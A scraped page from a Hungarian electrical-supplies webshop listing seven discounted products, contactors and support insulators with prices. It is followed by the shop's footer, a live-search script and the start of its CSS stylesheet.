              <div class="listafej">
    <h3>Akciós termék(ek)</h3>           
          <div class="valasztok">
<!--        <div class="" style="float: right">
          <label class="control-label" for="input-limit">Termék / oldal</label>
        </div> -->
        <div class="limit">
          <select id="input-limit" class="form-control" onchange="location = this.value;" data-toggle="tooltip" title="Termék / oldal">
                                    <option value="https://relaxvill.hu/index.php?route=product/special&amp;limit=25" selected="selected">25</option>
                                                <option value="https://relaxvill.hu/index.php?route=product/special&amp;limit=50">50</option>
                                                <option value="https://relaxvill.hu/index.php?route=product/special&amp;limit=75">75</option>
                                                <option value="https://relaxvill.hu/index.php?route=product/special&amp;limit=100">100</option>
                                  </select>
        </div>      
<!--        <div class="" style="float: right">
          <label class="control-label" for="input-sort">Rendezési sorrend:</label>
        </div> -->
        <div class="sorrend">
          <select id="input-sort" class="form-control" onchange="location = this.value;" data-toggle="tooltip" title="Rendezési sorrend:">
                                    <option value="https://relaxvill.hu/index.php?route=product/special&amp;sort=pd.name&amp;order=ASC">Név (A - Z) &darr;</option>
                                                <option value="https://relaxvill.hu/index.php?route=product/special&amp;sort=pd.name&amp;order=DESC">Név (Z - A)</option>
                                                <option value="https://relaxvill.hu/index.php?route=product/special&amp;sort=ps.price&amp;order=ASC">Ár (alacsony > magas)</option>
                                                <option value="https://relaxvill.hu/index.php?route=product/special&amp;sort=ps.price&amp;order=DESC">Ár (magas > alcsony)</option>
                                                <option value="https://relaxvill.hu/index.php?route=product/special&amp;sort=p.model&amp;order=ASC">Cikkszám (A - Z)</option>
                                                <option value="https://relaxvill.hu/index.php?route=product/special&amp;sort=p.model&amp;order=DESC">Cikkszám (Z - A)</option>
                                  </select>
        </div>
        <div class="btn-group nezet">
            <button type="button" id="list-view" class="btn" data-toggle="tooltip" title="Listanézet"><i class="fa fa-bars"></i></button>
            <button type="button" id="grid-view" class="btn" data-toggle="tooltip" title="Mozaiknézet"><i class="fa fa-th-large"></i></button>
        </div>
    </div> 
</div>
<div class="col-xs-12 listatest">
    <div class="row">        
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://relaxvill.hu/dc-magneskapcsolo-4kw-9a-400v-ac3-csavaros-csatlakozas-1z"><img src="https://relaxvill.hu/image/cache/catalog/termekek/SCH-LC1D09BD-200x200.JPG" alt="DC mágneskapcsoló,4kW/9A (400V,AC3),csavaros csatlakozás,1Z+" title="DC mágneskapcsoló,4kW/9A (400V,AC3),csavaros csatlakozás,1Z+" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://relaxvill.hu/dc-magneskapcsolo-4kw-9a-400v-ac3-csavaros-csatlakozas-1z">DC mágneskapcsoló,4kW/9A (400V,AC3),csavaros csatlakozás,1Z+</a></h4>
                <p class="leiras">Termékcsalád TeSys D mágneskapcsolóTermék vagy alk..</p>
                                                <div>
                <div class="price">
                                    <span class="price-old">30 756Ft</span> <span class="price-new">16 916Ft</span>
                                                      <span class="price-tax">Nettó: 13 319Ft</span>
                                  </div>
                                <div class="button-group">
                <button class="btn btn-warning" type="button" data-toggle="tooltip" title="Kosárba" onclick="cart.add('3552', '1');"><i class="fa fa-shopping-cart"></i></button>
<!--                <button class="btn btn-warning" type="button" data-toggle="tooltip" title="Kívánságlistára" onclick="wishlist.add('3552');"><i class="fa fa-heart"></i></button>
                <button class="btn btn-warning" type="button" data-toggle="tooltip" title="Összehasonlítás" onclick="compare.add('3552');"><i class="fa fa-exchange"></i></button>
-->             <button class="btn btn-kek" type="button" data-toggle="tooltip" title="Megtekintés" onclick="javascript:location.href='https://relaxvill.hu/dc-magneskapcsolo-4kw-9a-400v-ac3-csavaros-csatlakozas-1z'"><i class="fa fa-eye"></i></button>   
                </div>
                </div>
              </div>             
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://relaxvill.hu/kisfogy-dc-4kw-9a-400v-ac3-csavaros-csatlakozas-1z-1ny"><img src="https://relaxvill.hu/image/cache/catalog/termekek/SCH-LC1D09BL-200x200.JPG" alt="Kisfogy. DC,4kW/9A (400V,AC3),csavaros csatlakozás,1Z+1NY" title="Kisfogy. DC,4kW/9A (400V,AC3),csavaros csatlakozás,1Z+1NY" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://relaxvill.hu/kisfogy-dc-4kw-9a-400v-ac3-csavaros-csatlakozas-1z-1ny">Kisfogy. DC,4kW/9A (400V,AC3),csavaros csatlakozás,1Z+1NY</a></h4>
                <p class="leiras">Termékcsalád TeSys D mágneskapcsolóTermék vagy alk..</p>
                                                <div>
                <div class="price">
                                    <span class="price-old">19 186Ft</span> <span class="price-new">10 552Ft</span>
                                                      <span class="price-tax">Nettó: 8 309Ft</span>
                                  </div>
                                <div class="button-group">
                <button class="btn btn-warning" type="button" data-toggle="tooltip" title="Kosárba" onclick="cart.add('3553', '1');"><i class="fa fa-shopping-cart"></i></button>
<!--                <button class="btn btn-warning" type="button" data-toggle="tooltip" title="Kívánságlistára" onclick="wishlist.add('3553');"><i class="fa fa-heart"></i></button>
                <button class="btn btn-warning" type="button" data-toggle="tooltip" title="Összehasonlítás" onclick="compare.add('3553');"><i class="fa fa-exchange"></i></button>
-->             <button class="btn btn-kek" type="button" data-toggle="tooltip" title="Megtekintés" onclick="javascript:location.href='https://relaxvill.hu/kisfogy-dc-4kw-9a-400v-ac3-csavaros-csatlakozas-1z-1ny'"><i class="fa fa-eye"></i></button>   
                </div>
                </div>
              </div>             
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://relaxvill.hu/index.php?route=product/product&amp;product_id=1261"><img src="https://relaxvill.hu/image/cache/catalog/termekek/OVK-MVXSM-30-200x200.jpg" alt="MVX SM-30 támszigetelő" title="MVX SM-30 támszigetelő" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://relaxvill.hu/index.php?route=product/product&amp;product_id=1261">MVX SM-30 támszigetelő</a></h4>
                <p class="leiras">Szigetelés:1000VFurat:M6Hossz:30mm A műanyag támsz..</p>
                                                <div>
                <div class="price">
                                    <span class="price-old">178Ft</span> <span class="price-new">160Ft</span>
                                                      <span class="price-tax">Nettó: 126Ft</span>
                                  </div>
                                <div class="button-group">
                <button class="btn btn-warning" type="button" data-toggle="tooltip" title="Kosárba" onclick="cart.add('1261', '1');"><i class="fa fa-shopping-cart"></i></button>
<!--                <button class="btn btn-warning" type="button" data-toggle="tooltip" title="Kívánságlistára" onclick="wishlist.add('1261');"><i class="fa fa-heart"></i></button>
                <button class="btn btn-warning" type="button" data-toggle="tooltip" title="Összehasonlítás" onclick="compare.add('1261');"><i class="fa fa-exchange"></i></button>
-->             <button class="btn btn-kek" type="button" data-toggle="tooltip" title="Megtekintés" onclick="javascript:location.href='https://relaxvill.hu/index.php?route=product/product&amp;product_id=1261'"><i class="fa fa-eye"></i></button>   
                </div>
                </div>
              </div>             
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://relaxvill.hu/index.php?route=product/product&amp;product_id=1262"><img src="https://relaxvill.hu/image/cache/catalog/termekek/OVK-MVXSM-35-200x200.jpg" alt="MVX SM-35 támszigetelő" title="MVX SM-35 támszigetelő" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://relaxvill.hu/index.php?route=product/product&amp;product_id=1262">MVX SM-35 támszigetelő</a></h4>
                <p class="leiras">


Szigetelés:
1000V


Furat:
M6


Hossz:
35mm



..</p>
                                                <div>
                <div class="price">
                                    <span class="price-old">229Ft</span> <span class="price-new">206Ft</span>
                                                      <span class="price-tax">Nettó: 162Ft</span>
                                  </div>
                                <div class="button-group">
                <button class="btn btn-warning" type="button" data-toggle="tooltip" title="Kosárba" onclick="cart.add('1262', '1');"><i class="fa fa-shopping-cart"></i></button>
<!--                <button class="btn btn-warning" type="button" data-toggle="tooltip" title="Kívánságlistára" onclick="wishlist.add('1262');"><i class="fa fa-heart"></i></button>
                <button class="btn btn-warning" type="button" data-toggle="tooltip" title="Összehasonlítás" onclick="compare.add('1262');"><i class="fa fa-exchange"></i></button>
-->             <button class="btn btn-kek" type="button" data-toggle="tooltip" title="Megtekintés" onclick="javascript:location.href='https://relaxvill.hu/index.php?route=product/product&amp;product_id=1262'"><i class="fa fa-eye"></i></button>   
                </div>
                </div>
              </div>             
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://relaxvill.hu/index.php?route=product/product&amp;product_id=1263"><img src="https://relaxvill.hu/image/cache/catalog/termekek/OVK-MVXSM-40-200x200.jpg" alt="MVX SM-40 támszigetelő" title="MVX SM-40 támszigetelő" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://relaxvill.hu/index.php?route=product/product&amp;product_id=1263">MVX SM-40 támszigetelő</a></h4>
                <p class="leiras">


Szigetelés:
1000V


Furat:
M6


Hossz:
40mm



..</p>
                                                <div>
                <div class="price">
                                    <span class="price-old">368Ft</span> <span class="price-new">331Ft</span>
                                                      <span class="price-tax">Nettó: 261Ft</span>
                                  </div>
                                <div class="button-group">
                <button class="btn btn-warning" type="button" data-toggle="tooltip" title="Kosárba" onclick="cart.add('1263', '1');"><i class="fa fa-shopping-cart"></i></button>
<!--                <button class="btn btn-warning" type="button" data-toggle="tooltip" title="Kívánságlistára" onclick="wishlist.add('1263');"><i class="fa fa-heart"></i></button>
                <button class="btn btn-warning" type="button" data-toggle="tooltip" title="Összehasonlítás" onclick="compare.add('1263');"><i class="fa fa-exchange"></i></button>
-->             <button class="btn btn-kek" type="button" data-toggle="tooltip" title="Megtekintés" onclick="javascript:location.href='https://relaxvill.hu/index.php?route=product/product&amp;product_id=1263'"><i class="fa fa-eye"></i></button>   
                </div>
                </div>
              </div>             
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://relaxvill.hu/index.php?route=product/product&amp;product_id=1264"><img src="https://relaxvill.hu/image/cache/catalog/termekek/OVK-MVXSM-51-200x200.jpg" alt="MVX SM-51 támszigetelő" title="MVX SM-51 támszigetelő" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://relaxvill.hu/index.php?route=product/product&amp;product_id=1264">MVX SM-51 támszigetelő</a></h4>
                <p class="leiras">


Szigetelés:
1000V


Furat:
M6


Hossz:
51mm



..</p>
                                                <div>
                <div class="price">
                                    <span class="price-old">368Ft</span> <span class="price-new">331Ft</span>
                                                      <span class="price-tax">Nettó: 261Ft</span>
                                  </div>
                                <div class="button-group">
                <button class="btn btn-warning" type="button" data-toggle="tooltip" title="Kosárba" onclick="cart.add('1264', '1');"><i class="fa fa-shopping-cart"></i></button>
<!--                <button class="btn btn-warning" type="button" data-toggle="tooltip" title="Kívánságlistára" onclick="wishlist.add('1264');"><i class="fa fa-heart"></i></button>
                <button class="btn btn-warning" type="button" data-toggle="tooltip" title="Összehasonlítás" onclick="compare.add('1264');"><i class="fa fa-exchange"></i></button>
-->             <button class="btn btn-kek" type="button" data-toggle="tooltip" title="Megtekintés" onclick="javascript:location.href='https://relaxvill.hu/index.php?route=product/product&amp;product_id=1264'"><i class="fa fa-eye"></i></button>   
                </div>
                </div>
              </div>             
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://relaxvill.hu/index.php?route=product/product&amp;product_id=1265"><img src="https://relaxvill.hu/image/cache/catalog/termekek/OVK-MVXSM-76-200x200.jpg" alt="MVX SM-76 támszigetelő" title="MVX SM-76 támszigetelő" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://relaxvill.hu/index.php?route=product/product&amp;product_id=1265">MVX SM-76 támszigetelő</a></h4>
                <p class="leiras">


Szigetelés:
1000V


Furat:
M6


Hossz:
76mm



..</p>
                                                <div>
                <div class="price">
                                    <span class="price-old">635Ft</span> <span class="price-new">572Ft</span>
                                                      <span class="price-tax">Nettó: 450Ft</span>
                                  </div>
                                <div class="button-group">
                <button class="btn btn-warning" type="button" data-toggle="tooltip" title="Kosárba" onclick="cart.add('1265', '1');"><i class="fa fa-shopping-cart"></i></button>
<!--                <button class="btn btn-warning" type="button" data-toggle="tooltip" title="Kívánságlistára" onclick="wishlist.add('1265');"><i class="fa fa-heart"></i></button>
                <button class="btn btn-warning" type="button" data-toggle="tooltip" title="Összehasonlítás" onclick="compare.add('1265');"><i class="fa fa-exchange"></i></button>
-->             <button class="btn btn-kek" type="button" data-toggle="tooltip" title="Megtekintés" onclick="javascript:location.href='https://relaxvill.hu/index.php?route=product/product&amp;product_id=1265'"><i class="fa fa-eye"></i></button>   
                </div>
                </div>
              </div>             
            </div>
          </div>
        </div>
              </div>
      <div class="row" style="margin: 20px 0 20px 0">
        <div class="col-sm-6 text-left"></div>
        <div class="col-sm-6 text-right">Tételek: 1 - 7 / 7 (1 oldal)</div>
      </div>
                        <style>
                #cookie-holder {
                    top: auto;
                    bottom: 0;
                }
            </style>
                <style>
        #cookie-msg {
            position: relative;
            color: #8CC63F;
        }

        #cookie-msg a{
            color: #38B0E3;
        }
        #cookie-msg a:hover{
            color: #CCCCCC;
        }

        #cookie-holder #cookie-accept {
            cursor: pointer;
            color: #E85500;
            margin-left: 10px;
        }

        #cookie-holder #cookie-accept:hover {
            color: #CCCCCC;
        }

        #cookie-holder {
            position: fixed;
            width: 100%;
            left: 0;
            line-height: 20px;
            text-align: center;
            background: RGBA(0, 0, 0, 0.80);
            z-index: 99999;

            border-top: solid 1px #d59f0f;
            padding: 10px 30px;
            font-size: 13px;
            font-family: "Verdana", "Arial", sans-serif
        }
    </style>
    <div id="cookie-holder">
        <div id="cookie-msg">Weboldalunkon, mint szinte minden más weboldalon, cookie-kat használunk. Részletek az &quot;Információ &gt; Cookie tájékoztató&quot; menüpontban.<span id="cookie-accept"> Rendben [x]</span></div>
    </div>

    <script type="text/javascript">
        $(document).ready(function () {
            $("#cookie-accept").bind('click', function () {
                $.ajax({
                    url: 'index.php?route=module/cgp_cookie/cookieAccept',
                    dataType: 'json',
                    success: function (json) {
                        if (json) {
                            $("#cookie-holder").fadeOut();
                        }
                    }
                });
            });
        });
    </script>
    </div>
    </div>
</div>
<div class="container">
  <footer>
          <div class="row">
                        <div class="col-sm-4">
<!--              <h1 style="position:absolute; font-size: 4px; margin-top: -10px; line-height: 0; color: white; cursor: default; white-space: nowrap">Villamossági Webáruház, áramvédelem, terhelésvédelem, csatlakozó, hosszabbító, cső, csatorna, doboz, elosztószekrény, tokozat, földelés, villámvédelem, háztartási készülék, ipari kapcsoló, vezérlés, kábel, vezeték, mérő, számláló, szerelési kellék, szerelvények, szerszám, védőeszköz, tápellátás, világítástechnika, elektronikai alkatrész, bolt üzlet szakbolt raktár</h1>  
-->              <strong>Relax Villamossági Áruház</strong><br />
              Szolnok, Tószegi út 7. (központ)<br />
Kecskemét, Felsőszéktó 43.<br />
                            <a href="https://maps.google.com/maps?q=47.159767%2C20.173264&hl=hu&t=m&z=15" target="_blank" class=""><i class="fa fa-map-marker"></i> Google térkép</a>
                          </div>
            <div class="col-sm-4"><strong>Telefonszám</strong><br>
              56/ 424 - 985<br />
                            <strong>Email</strong><br>
              vevoszolgalat@relaxvill.hu            </div>
            <div class="col-sm-4">
                            <strong>Nyitvatartás</strong><br />
              Hétfő - Péntek: 7.30 - 17-ig<br />
Szombat: 8 - 12-ig<br />
Vasárnap: zárva<br />
              <br />
                                        </div>
          </div>
      <p class="text-right text-muted powered"><a href="">PistaSzoft</a> 2026</p>
  </footer>

            	            <link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/live_search.css" />
				<script type="text/javascript"><!--
					var live_search = {
						selector: '#search input[name=\'search\']',
						text_no_matches: 'Nincs a keresési feltételeknek megfelelő termék(ek).',
						height: '50px'
					}

					$(document).ready(function() {
						var html = '';
						html += '<div class="live-search">';
						html += '	<ul>';
						html += '	</ul>';
						html += '<div class="result-text"></div>';
						html += '</div>';

						//$(live_search.selector).parent().closest('div').after(html);
						$(live_search.selector).after(html);

						$(live_search.selector).autocomplete({
							'source': function(request, response) {
								var filter_name = $(live_search.selector).val();
								var live_search_min_length = '3';
								if (filter_name.length < live_search_min_length) {
									$('.live-search').css('display','none');
								}
								else{
									var html = '';
									html += '<li style="text-align: center;height:10px;">';
									html +=	'<img class="loading" src="catalog/view/theme/default/image/loading.gif" />';
									html +=	'</li>';
									$('.live-search ul').html(html);
									$('.live-search').css('display','block');

									$.ajax({
										url: 'index.php?route=product/live_search&filter_name=' +  encodeURIComponent(filter_name),
										dataType: 'json',
										success: function(result) {
											var products = result.products;
											$('.live-search ul li').remove();
											$('.result-text').html('');
											if (!$.isEmptyObject(products)) {
												var show_image = 1;
												var show_price = 1;
												var show_description = 0;
												$('.result-text').html('<a href="https://relaxvill.hu/index.php?route=product/search&amp;search='+filter_name+'" class="view-all-results">Összes ('+result.total+')</a>');

												$.each(products, function(index,product) {
													var html = '';
													
													html += '<li>';
													html += '<a href="' + product.url + '" title="' + product.name + '">';
													if(product.image && show_image){
														html += '	<div class="product-image"><img alt="' + product.name + '" src="' + product.image + '"></div>';
													}
													html += '	<div class="product-name">' + product.name ;
													if(show_description){
														html += '<p>' + product.extra_info + '</p>';
													}
													html += '</div>';
													if(show_price){
														if (product.special) {
															html += '	<div class="product-price"><span class="special">' + product.price + '</span><span class="price">' + product.special + '</span></div>';
														} else {
															html += '	<div class="product-price"><span class="price">' + product.price + '</span></div>';
														}
													}
													html += '<span style="clear:both"></span>';
													html += '</a>';
													html += '</li>';
													$('.live-search ul').append(html);
												});
											} else {
												var html = '';
												html += '<li style="text-align: center;height:10px;">';
												html +=	live_search.text_no_matches;
												html +=	'</li>';

												$('.live-search ul').html(html);
											}
											$('.live-search ul li').css('height',live_search.height);
											$('.live-search').css('display','block');
											return false;
										}
									});
								}
							},
							'select': function(product) {
								$(live_search.selector).val(product.name);
							}
						});

						$(document).bind( "mouseup touchend", function(e){
						  var container = $('.live-search');
						  if (!container.is(e.target) && container.has(e.target).length === 0)
						  {
						    container.hide();
						  }
						});
					});
				//--></script>
			            
</div>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://relaxvill.hu/catalog/view/theme/default/stylesheet/stylesheet.css
body_size: 4854
content:
/* használt színek:
body background: #fcfcfc; f7f7f7
táblafej background: #f6f6f6;
betű vörös color: #d9230f;
betű szürke: color: #666;
kék button, kategória háttér: #23a1d1;
kategoria bg: #229ac8

bg info kék: #d9edf7;
bg warning sárga: #fcf8e3;
bg succes zöld: #dff0d8;

border halványkék: #ccdeeb
border kék: #a5cae4
*/

body {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #666;
	font-size: 12px;
	line-height: 20px;
	width: 100%;
        background: url(../image/bg_atmenet.png) repeat-x 0 0 #f0f7fc; 
}
.container {
    background-color: white;
    border-left: 1px solid #a5cae4;
    border-right: 1px solid #a5cae4;
    padding-top: 6px
}
#column-left { padding-right: 0}
h1, h2, h3, h4, h5, h6 {color: #444;}
/* default font size *//* Override the bootstrap defaults */
h1 {font-size: 21px;} h2 {font-size: 21px;} h3 {font-size: 21px;} h4 {font-size: 15px;} h5 {font-size: 12px;} h6 {font-size: 10.2px;}
a {color: #23a1d1;} a:hover {text-decoration: none;}
.fa {font-size: 12px;}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 12px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
        color: #23a1d1; 
        border: 1px solid #a5cae4;
}
select.form-control {
    -moz-appearance:none; /* Firefox */
    -webkit-appearance:none; /* Safari and Chrome */
    appearance:none
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg { }
.nav-tabs { margin-bottom: 15px;}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
div.required2 .control-label:before {
	content: '* ';
	font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
/* top */
#top {
	padding: 0px 0px 0px 0;
	margin: 0 0 0px 0;
}
#top .container { padding: 10px 0 0 0;}
#top-links ul { margin: 0; padding-right: 4px}
#top #currency, #top #language { }
#top #currency button, #top #language button { background-color: white; border: none;}
#top #currency .currency-select, #top #form-language .language-select { text-align: left;}
#top #currency .currency-select:hover, #top #language .language-select:hover {
	text-shadow: none;
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
#top-links li { padding: 0 10px 0 11px;}
#top-links li + li {
        -webkit-box-shadow: -1px 0 #dddddd;
        -moz-box-shadow: -1px 0 #dddddd;
        box-shadow: -1px 0 #dddddd;
}
#top .btn-link, #top-links li, #top-links a {
	color: #777777;
	text-shadow: 0 1px 0 #FFF;
	text-decoration: none;
        font-size: 14px
}
#top-links .fa {font-size: 14px; color: #999999; padding-right: 3px;} #top-links .fa:hover { }
#top-links .kosarindex {
        -webkit-border-radius: 3px;
        -moz-border-radius: 3px;
        border-radius: 10px;
        display: inline-block;
        max-width: 100%;
        background-color: #f99a14;
        color: white;
        font-size: 10px;
        line-height: 9px;
        text-shadow: none;
        padding: 3px;
        position: absolute;
        top: -13px;
        right: -10px;
}
#top .btn-link:hover, #top-links a:hover { color: #444;}
#top-links .dropdown-menu a { text-shadow: none;}
#top-links .dropdown-menu a:hover { color: #FFF;}
#top .btn-link strong { font-size: 14px; line-height: 14px;}
#top-links .dropdown-menu li {
        padding: 0;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
}
#top-links a + a { }

/* logo */
#logo { margin: -6px 0 0 6px; float: left;}
#logo img { height: 30px; float: left; display: none}
#logo .felirat1 { float: left; margin-left: 2px; color: #23a1d1; font-weight: 800; font-size: 20px}
#logo .felirat2 { float: left; color: #888888; font-weight: 200; font-size: 14px; line-height: 14px}

/* search */
#search {
    margin: 8px 0 0 12px;
    font-size: 12px;
    border: 1px solid #a5cae4;
    -webkit-border-radius: 4px 4px 4px 4px;
    -moz-border-radius: 4px 4px 4px 4px;
    border-radius: 4px 4px 4px 4px;
}
#search .input { padding: 0 20px; border: none; border-right: 1px solid #a5cae4}
#search .btn { background-color: transparent; border:none}
#search .btn .fa { font-size: 16px; color: #23a1d1}
@media (min-width: 992px) { #search { margin-left: 52px}}

/* cart */
#cart { margin-bottom: 10px;}
#cart > .btn {
        color: #777777;
	text-shadow: 0 1px 0 #FFF;
	text-decoration: none;
        font-size: 14px;
        border: none;
        padding: 0px;
        margin-right: 10px;
}
#cart.open > .btn {
}
#cart.open > .btn:hover {
	color: #444;
}
#cart table .fa { font-size: 12px; color: #fff}
#cart .dropdown-menu {
	background: #fff;
	z-index: 1001;
}
#cart .dropdown-menu {
	min-width: 100%;
}
@media (max-width: 478px) {
	#cart .dropdown-menu {
		width: 100%;
	}
}
#cart .dropdown-menu table {
	margin: 10px 0 10px 0;
}
#cart .dropdown-menu li > div {
	min-width: 427px;
	padding: 0 10px;
}
@media (max-width: 478px) {
	#cart .dropdown-menu li > div {
		min-width: 100%;
	}
}
#cart .dropdown-menu li a:hover { color:#666}
#cart .dropdown-menu li .pull-right a { color:#fff}
#cart .dropdown-menu li p { margin: 20px 0; min-width: 160px;}
/* menu */
#menu {
	background-color: #d9eef9;
	border-color: #baeaf4;
	min-height: 36px;
        margin: 4px 0 10px 0;
}
#menu .nav > li > a {
        color: #115376;
	padding: 8px 15px 8px 15px;
	min-height: 15px;
	background-color: transparent;
}
#menu .nav > li > a:hover, #menu .nav > li.open > a {
	background-color: rgba(0, 0, 0, 0.05);
}
#menu .dropdown-menu {
	padding-bottom: 0;
}
#menu .dropdown-inner {
	display: table;
}
#menu .dropdown-inner ul {
	display: table-cell;
}
#menu .dropdown-inner a {
	min-width: 160px;
	display: block;
	padding: 3px 20px;
	clear: both;
	line-height: 20px;
	color: #333333;
	font-size: 12px;
}
#menu .dropdown-inner li a:hover {
	color: #FFFFFF;
}
#menu .see-all {
	display: block;
	margin-top: 0.5em;
	border-top: 1px solid #DDD;
	padding: 3px 20px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 3px 3px;
	font-size: 12px;
}
#menu .see-all:hover, #menu .see-all:focus {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
#menu #category {
	float: left;
	padding-left: 15px;
	font-size: 16px;
	font-weight: 700;
	line-height: 40px;
}
#menu .btn-navbar {
	font-size: 15px;
	font-stretch: expanded;
	color: #FFF;
	padding: 2px 18px;
	float: right;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {
	color: #ffffff;
	background-color: #229ac8;
}
@media (min-width: 768px) { #menu { display: none}
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
}
@media (max-width: 767px) {
	#menu {
		border-radius: 4px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		color: #fff;
	}
}
/* content */
#content {
	min-height: 600px;
}
/* footer */
footer {
	margin-top: 30px;
	padding-top: 30px;
	border-top: 1px solid #a5cae4;
}
footer a { }
footer a:hover { }
/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
	margin: 0 0 16px 0;
	padding: 4px 0;
        background-image: linear-gradient(to bottom, #f5fafd, #f0f7fc);
	background-repeat: repeat-x;
	border: 1px solid #a5cae4;
}
.breadcrumb i {
	font-size: 17px;
}
.breadcrumb > li {
	text-shadow: 0 1px 0 #FFF;
	padding: 0 20px;
	position: relative;
	white-space: nowrap;
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:after {
	content: '';
	display: block;
	position: absolute;
	top: 0px;
	right: -5px;
	width: 21px;
	height: 21px;
	border-right: 1px solid #a5cae4;
	border-bottom: 1px solid #a5cae4;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.pagination {
	margin: 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
}
.btn {
        color: #23a1d1;
	padding: 7.5px 12px;
	font-size: 12px;
	border: 1px solid #a5cae4;
	border-radius: 4px;
        background-color: transparent;
/*	box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);*/
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 8px 16px;
	font-size: 14px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	font-size: 12px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
	color: #777;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	background-color: #e7e7e7;
	background-image: linear-gradient(to bottom, #eeeeee, #dddddd);
	background-repeat: repeat-x;
	border-color: #dddddd #dddddd #b3b3b3 #b7b7b7;
}
.btn-kek {
	color: #ffffff;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	background-color: #23a1d1;
	background-image: linear-gradient(to bottom, #49acd1, #0f9cd0);
	background-repeat: repeat-x;
	border-color: #0f9cd0 #0f9cd0 #49acd1 #49acd1;
}
.btn-primary {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	background-color: #1f90bb;
	background-position: 0 -15px;
}
.btn-warning {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #faa732;
	background-image: linear-gradient(to bottom, #fbb450, #f89406);
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-kek:hover, .btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
